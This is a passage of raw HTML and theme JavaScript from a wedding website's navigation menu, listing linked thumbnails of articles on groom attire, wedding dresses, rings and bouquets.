src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/groom-attire-stephen-bish-20150409020448738-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\">Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"summer wedding dress ideas\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/11\/summer-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\">Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Indulge Yourself With Pink Diamond Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Indulge Yourself With Pink Diamond Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Indulge-Yourself-With-Pink-Diamond-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" title=\"Indulge Yourself With Pink Diamond Rings\">Indulge Yourself With Pink Diamond Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/allkpop_1661191631_untitled-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\">Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/Dance_Blog_Landing-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\">Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://roowedding.com/category/fashion/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/"  rel="bookmark" class="td-image-wrap " title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/" rel="bookmark" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-wpel-link="internal">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/"  rel="bookmark" class="td-image-wrap " title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/" rel="bookmark" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-wpel-link="internal">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/galaxy-theme-dress/"  rel="bookmark" class="td-image-wrap " title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/galaxy-theme-dress/" rel="bookmark" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-wpel-link="internal">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-mega-menu menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "218";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/03\/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uniting Through Symbols\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Uniting Through Symbols\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/02\/Uniting-Through-Symbols-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" title=\"Uniting Through Symbols\">Uniting Through Symbols<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/12\/winter-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/Featured-Using-Fruit-in-a-Wedding-Bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\">Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/greenery-bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\">26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/03\/myrtle-6faad5805e4c464eae927160c3071ca9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 